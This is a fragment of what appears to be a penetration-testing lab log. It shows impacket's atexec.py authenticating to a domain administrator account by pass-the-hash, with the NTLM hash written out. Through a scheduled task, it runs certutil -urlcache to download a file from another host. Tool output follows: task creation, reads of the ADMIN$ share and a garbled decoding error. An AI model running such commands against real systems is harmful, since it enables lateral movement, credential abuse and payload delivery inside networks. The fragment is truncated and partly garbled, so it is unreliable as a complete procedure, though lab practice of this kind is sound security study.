 --->D:\python39\python.exe D:\ASecurityTools\impacket-master\examples\atexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21 "certutil -urlcache -split -f http://192.168.3.
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[-] You need to specify a command to execute!
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \ZhHuxsGg
[*] Running task \ZhHuxsGg
[*] Deleting task \ZhHuxsGg
[*] Attempting to read ADMIN$\Temp\ZhHuxsGg.tmp
[*] Attempting to read ADMIN$\Temp\ZhHuxsGg.tmp
[*] Attempting to read ADMIN$\Temp\ZhHuxsGg.tmp
[*] Attempting to read ADMIN$\Temp\ZhHuxsGg.tmp
[*] Attempting to read ADMIN$\Temp\ZhHuxsGg.tmp
[*] Attempting to read ADMIN$\Temp\ZhHuxsGg.tmp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute atexec.py again with -codec and the corresponding codec
**** ���� ****
000000 ...
045800
CertUtil: -URLCache